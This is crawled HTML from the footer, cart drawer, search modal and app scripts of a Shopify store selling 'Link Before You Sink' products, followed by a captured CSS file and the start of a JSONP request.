        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li class="payment-icons--item">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li class="payment-icons--item">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

      </li>
    
      <li class="payment-icons--item">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>
</div>

          </div>
        </div>
      
    
  </div>

</footer>
<script src="//cdn.shopify.com/s/files/1/0617/7298/8603/files/optimizer.js?v=1659207041" type="text/javascript"></script>
</div>
      </div>

      <div
           class="off-canvas--right-sidebar"
           data-active="cart"
           data-js-class="Transition"
           >
        <div class="off-canvas--focus-trigger" tabindex="0"></div><div class="off-canvas--container" data-view="product-form"></div><div class="off-canvas--container" data-view="cart">

<div
     class="cart--root"
     data-section-id=""
     data-view="mobile"
     data-is-drawer="true"
     data-js-class="Cart"
     data-has-items="false"
     >
  <div class="cart--header">
    <h1 class="cart--title" data-item="section-heading">Your Cart</h1>
  </div>

  <form class="cart--form" action="/cart" method="post" novalidate=""></form>

  <div class="cart--no-items" data-item="paragraph"><span data-item='rte-content'>Your cart is currently empty.<br/> <a href='/collections/all'>Click here to continue shopping</a>.</span></div>
</div>
</div><div class="off-canvas--focus-trigger" tabindex="0"></div>
      </div>

      <div
           class="off-canvas--left-sidebar"
           data-active="menu"
           data-js-class="Transition"
           >
        <div class="off-canvas--focus-trigger" tabindex="0"></div>

        <div class="off-canvas--container" data-view="menu">
          <div class="mobile-nav" data-js-class="MobileNav">

  <div class="mobile-nav--header">
    
      <div class="mobile-nav--search" data-item="accent-text">
        <a href="/search">Search</a>
      </div>
    

    <div class="mobile-nav--login" data-item="accent-text">
      


  <div class="layout--login">

    
      <a href="https://www.linkbeforeyousink.com/customer_authentication/redirect?locale=en&region_country=US">
        Account
      </a>
    

  </div>

    </div>
  </div>

  <div class="mobile-nav--menu" data-item="accent-text">
    
  </div>

  

</div>
        </div>

        <div class="off-canvas--focus-trigger" tabindex="0"></div>
      </div>
    </div>
    <div
      class="modal--root"
      data-js-class="CoreModal"
      data-modal-fullscreen="true"
      data-view="modal"
      data-modal-view="search"
    >
    
      <div class="modal--link" data-trigger="search-modal"></div>
      <div class="modal--content">
        <div
          class="search--root"
          data-js-class="Search"
          data-view="modal"
          data-show-articles="true"
          data-show-pages="true"
        >
          <div class="search--bar">
            <div class="search--loading">
              <svg
  class="spinner--root"
  style="display:block; shape-rendering:auto;"
  width="35px"
  height="35px"
  viewBox="0 0 100 100"
  preserveAspectRatio="xMidYMid"
>
  <g transform="rotate(0 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.8391608391608392s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(27.692307692307693 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.7692307692307692s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(55.38461538461539 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.6993006993006993s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(83.07692307692308 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.6293706293706294s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(110.76923076923077 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.5594405594405594s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(138.46153846153845 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.4895104895104895s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(166.15384615384616 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.4195804195804196s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(193.84615384615384 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.34965034965034963s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(221.53846153846155 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.2797202797202797s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(249.23076923076923 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.2097902097902098s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(276.9230769230769 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.13986013986013984s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(304.61538461538464 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="-0.06993006993006992s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
  <g transform="rotate(332.3076923076923 50 50)">
    <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
      <animate
        attributeName="opacity"
        values="1;0"
        keyTimes="0;1"
        dur="0.9090909090909091s"
        begin="0s"
        repeatCount="indefinite"
      ></animate>
    </rect>
  </g>
</svg>
            </div>
            <input
              class="search--textbox"
              data-item="lowercase-accent-text"
              name="q"
              type="text"
              value=""
              placeholder="Search store"
            >
          </div>

          <div class="search--results">
            <div class="search--products"></div>
            
              <div class="search--articles"></div>
            
          </div>
        </div>
      </div>
    </div>

  
  <div class="modal--window">
  <div
    class="modal--mask"
    data-js-class="Transition"
    data-transition="at_start"
  ></div>
  <div class="modal--container"></div>
  <div class="modal--close" tabindex="0">
    
    <svg class="icon--root icon--cross" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M10 8.727 17.944.783l1.273 1.273L11.273 10l7.944 7.944-1.273 1.273L10 11.273l-7.944 7.944-1.273-1.273L8.727 10 .783 2.056 2.056.783 10 8.727Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
  </div>
  <div class="modal--prev">
    
    <svg class="icon--root icon--chevron-left" width="12" height="20" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg">
      <path d="m3.13 10 8.58 8.58L10.29 20l-10-10 10-10 1.42 1.42z" fill="#000" fill-rule="nonzero" />
    </svg>

  
  </div>
  <div class="modal--next">
    
    <svg class="icon--root icon--chevron-right" width="12" height="20" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M8.87 10 .29 1.42 1.71 0l10 10-10 10-1.42-1.42z" fill="#000" fill-rule="nonzero" />
    </svg>

  
  </div>
</div><div
  class="feedback-bar--root"
  data-js-class="CoreFeedbackBar"
  data-open="false"
  data-critical-css="false"
>
  <div class="feedback-bar--message">
    <span data-item="accent-text" data-message="contact-form">
     Thanks for contacting us! We&#39;ll get back to you shortly.
    </span>
    <span data-item="accent-text" data-message="newsletter">
      Thanks for subscribing
    </span>
    <span data-item="accent-text" data-message="product-form">
      Thanks! We will notify you when it becomes available!
    </span>
    <span data-item="accent-text" data-message="product--no-items">
      The max number of items have already been added
    </span>
    <span data-item="accent-text" data-message="product--one-item">
      There is only one item left to add to the cart
    </span>
    <span data-item="accent-text" data-message="product--n-items">
      There are only [num_items] items left to add to the cart
    </span>
  </div>
</div><div class="index-section--flush powr-popup" id="dd084728_1646147027"></div><!--Content in content_for_footer -->

			
<!--LH--><style>
      .radios--input[data-item=radio]:focus+.radios--value-button>*{
              box-shadow: none!important;
      }
      .size-note p {
        font-size: 14px;
        margin: 0;
        color: #212121;
        margin-bottom: 15px;
      }
      
      @media only screen and (min-width: 767px) {
        .product-options--container{
          display: flex;
          flex-wrap: wrap;
        }
        .product-options--option {
          width: 50%;
        }
      }
    </style>
    
<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script> 
 <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->

   
    <style>
      .gf_image-loading-wrap.active{
        border:none !important;
      }
      a.button.btn.gf_button {
        justify-content: center!important;
      }
    </style>
  <!-- PickyStory snippet "main_widget_script", do not modify. Safe to remove after the app is uninstalled -->
  
  <!-- PickyStory end snippet "main_widget_script" -->


<link href="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/shopacado-styles.css?v=91637550128014681661705525415" rel="stylesheet" type="text/css" media="all" />


<script id="adp-discount-tiers-default" type="text/x-handlebars-template">
    <div class="adp-discount-tiers">
    <h4>{{{product_message}}}</h4>
    <table class="adp-discount-table">
        <thead>
        <tr>
            <th>Minimum Qty</th>
            <th>Discount</th>
        </tr>
        </thead>
        <tbody>
        {{#vol_rows}}
        <tr>
            <td>{{{quantity}}} +</td>
            <td>{{{price.title}}}</td>
        </tr>
        {{/vol_rows}}
        </tbody>
    </table>
</div>

</script>
<script id="adp-discount-tiers-detailed" type="text/x-handlebars-template">
    <div class="adp-discount-tiers"><h4>{{{product_message}}}</h4>
    <table class="adp-discount-table">
        <thead>
        <tr>
            <th>Qty</th>
            <th>Discount</th>
        </tr>
        </thead>
        <tbody> {{#vol_rows}}
        <tr>
            <td>Buy {{{quantity}}}</td>
            <td>{{{price.title}}} each</td>
        </tr>
        {{/vol_rows}}
        </tbody>
    </table>
</div>

</script>
<script id="adp-discount-tiers-grid" type="text/x-handlebars-template">
    <div class="adp-discount-tiers"><h4>{{{product_message}}}</h4>
    <table class="adp-discount-table">
        <thead>
        <tr>
            <th>Minimum Qty</th>
            <th>Maximum Qty</th>
            <th>Discount</th>
        </tr>
        </thead>
        <tbody> {{#vol_rows}}
        <tr>
            <td>{{{quantity}}}</td>
            <td>{{{next_range_qty}}}</td>
            <td>{{{price.title}}}</td>
        </tr>
        {{/vol_rows}}
        </tbody>
    </table>
</div>

</script>
<script id="adp-discount-tiers-grid-alt" type="text/x-handlebars-template">
    <div class="adp-discount-tiers"><h4>{{{product_message}}}</h4>
    <table class="adp-discount-table">
        <thead>
        <tr>
            <th>Qty</th>
            <th>Discount</th>
        </tr>
        </thead>
        <tbody> {{#vol_rows}}
        <tr>
            <td>{{{quantity}}} - {{{next_range_qty}}}</td>
            <td>{{{price.title}}}</td>
        </tr>
        {{/vol_rows}}
        </tbody>
    </table>
</div>

</script>
<script id="adp-buy-x-discount-tiers" type="text/x-handlebars-template">
    <div class="adp-discount-tiers"><h4>{{{product_message}}}</h4>
    <table class="adp-discount-table">
        <thead>
        <tr>
            <th>Qty</th>
            <th>Discount</th>
        </tr>
        </thead>
        <tbody> {{#vol_rows}}
        <tr>
            <td>Buy {{{quantity}}}</td>
            <td>{{{price.title}}}</td>
        </tr>
        {{/vol_rows}}
        </tbody>
    </table>
</div>

</script>


<script type="text/javascript">
    window.appikon = {
        customer: {}
    };

    

    

    

    


    

    
    window.appikon.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    ["requires_shipping", "total_discount", "item_count", "total_weight"].map(function(a) {
        delete window.appikon.cart[a]
    })

    window.appikon.cart.items = [];
    window.appikon.cart_product_ids = [];
    window.appikon.cart_collection_ids = [];
    

    
    window.appikon.adp_page = "";
</script>

<script src="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/shopacado.js?v=183946773515091067221705525415" type="text/javascript"></script>



<style>.additional-checkout-buttons {display: none; width: 100%;}</style>


  <div class="additional-checkout-buttons additional-checkout-buttons--vertical">
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:58414203062,&quot;merchantName&quot;:&quot;Link Before You Sink&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;amazon_pay&quot;,&quot;wallet_params&quot;:{&quot;checkoutLanguage&quot;:&quot;en_US&quot;,&quot;ledgerCurrency&quot;:&quot;USD&quot;,&quot;placement&quot;:&quot;Cart&quot;,&quot;sandbox&quot;:false,&quot;merchantId&quot;:&quot;ANW64VKXYG1A8&quot;,&quot;productType&quot;:&quot;PayAndShip&quot;,&quot;design&quot;:&quot;C0002&quot;}},{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:58414203062,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Link Before You Sink&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;DJHRLGYBRXUN2&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=DJHRLGYBRXUN2\u0026intent=tokenize\u0026vault=true&quot;}}]" access-token="bd5c4251d168778f957f39adde7ecc38" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="58414203062" cart-id="711b2d6f9f2169ef9c8c79437570eb47" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
  </div>

<script async data-src="https://cdn.rebuyengine.com/onsite/js/rebuy.js?shop=linkbeforeyousink.myshopify.com"></script>

<style>
    .product--ellipses,.product--plus {
    display: none;
    }
    
    
</style>
    <style> /*troop themes -- changes add to cart button color*/.product-buy-buttons--cta {background: #e1939b; color: #fff; border-color: #e1939b;} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#e1939b
  data-secondary-color=#fff6f2
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Thanks+for+linking+with+us%21+We%27re+available+9-5ET+M-F.+For+questions+about+an+order%2C+please+email+us+directly+at+orders%40linkbeforeyousink.com.
  
  data-domain=www.linkbeforeyousink.com
  data-shop-domain=www.linkbeforeyousink.com
  data-external-identifier=-61V7srXKxmA2qyxLy-NtPb48BioVJq8uDF0c3U0zEM
  
>
</script>


</div><div id="shopify-block-AWHE2T09FSUhEck9pT__1744161739547163668" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_ctb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:null,
    };
    
    window.hextom_epb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":201281,"name":"Buy 1 Get 1 75% Off","position":"top_push_v1","background_color":"#E1939b","text_color":"#FFFFFF","clock_color":"#5d5a53","clock_background_color":"#ffffff","button_background_color":"#FFFFFF","button_text_color":"#E1939b","button_disable":true,"new_tab":true,"font":"Open Sans","font_size":12.0,"bar_padding":0.0,"message_one":"Buy 1 Get 1 75% Off ends in","message_two":"","button_text":"SHOP- Use Code \"BTS75\"","button_link":"https://www.linkbeforeyousink.com/collections/legacy-link","start_on":"2024-09-11T04:00:00+00:00","end_on":"2024-09-14T03:59:00+00:00","time_zone_type":"customer","time_zone_offset":240,"campaign_start_type":"scheduled","campaign_end_type":"infinity","show_time":0.0,"interval_time":0.0,"animation_time":0.0,"countries":"","exclude_countries":"","display_page":"all","exclude_page":"no","source_page":"any","clock_type":"event","daily_start_on":"2000-01-01T05:00:00+00:00","daily_end_on":"2000-01-02T04:59:00+00:00","daily_start_time_hours":"0","daily_start_time_minutes":"0","daily_end_time_hours":"23","daily_end_time_minutes":"59","recur_active_hour":48.0,"recur_inactive_hour":24.0,"is_recur_cookied":false,"fixed_minutes":127.0,"clock_lang":"en","show_timer_labels":true,"background_pic":"","target_device":"all","opacity":1.0,"entire_bar_clickable":true,"selected_weekdays":"","close_option":false,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":0.0,"excluded_customers_type":"no_customers","excluded_customers_tag":"","excluded_customers_spent":0.0,"background_type":"color","gradient_color_1":"#FF6162","gradient_color_2":"#FF9766","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","timer_style":"plain_numbers","js_timer_font_family":"Helvetica","js_timer_separator_color":"#FFFFFF","js_timer_clock_background_color_2":"#ffffff","js_timer_label_day":"DAYS","js_timer_label_hrs":"HRS","js_timer_label_min":"MIN","js_timer_label_sec":"SEC","translation":"","locales":[]}]};
    
</script>

</div></body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.linkbeforeyousink.com/cdn/shop/t/37/assets/custom.css?v=53731123204739571031705525415
body_size: -331
content:
.note{margin-top:10px}.note label b{font-size:15px}.custom-msg p.msg{font-size:14px}.gift_y{border:2px solid #e0e0e0;padding:10px 16px}.gift_y:hover{border:2px solid black}.wrapping{display:block;width:100%}.gift_input input[type=radio]{opacity:0;width:1px;height:1px;margin:0;position:absolute}.gift_drawer{display:flex;width:100%;gap:20px}.active{border:2px solid black}input[type=radio]:checked+label.gift_y{border:2px solid black}p.line-item-property__field.new{width:100%}.new_custom{display:block}.page--all-blogs .image--container{position:relative;padding-top:420px!important}.page--all-blogs .image--root img{max-height:420px;object-fit:cover}@media screen and (max-width: 767px){p.line-item-property__field.new{width:100%}.new_custom{display:block}}@media screen and (min-width: 766px){.product-options--option{width:53%!important}}
/*# sourceMappingURL=/cdn/shop/t/37/assets/custom.css.map?v=53731123204739571031705525415 */


--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback481&s=linkbeforeyousink.myshopify.com&d=linkbeforeyousink.myshopify.com&cu=https%3A%2F%2Fwww.linkbeforeyousink.com%2Fblogs%2Flink-before-you-sink-stories%2Ftagged%2Fadoption&uid=481
body_size: 14813
content:
